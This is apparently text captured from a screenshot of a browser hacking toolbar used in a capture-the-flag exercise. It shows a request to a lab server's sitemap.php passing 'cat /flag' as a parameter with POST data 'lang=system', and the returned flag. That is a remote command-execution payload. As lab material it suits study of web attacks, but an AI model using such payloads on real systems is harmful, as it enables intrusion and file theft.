 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BY
Load URL
http://192.168.71.145/sitemap/sitemap.php?0=cat /flag
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
Post data
lang=system
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾
flag{this_is_simple} 不存在模板文件sitemap.html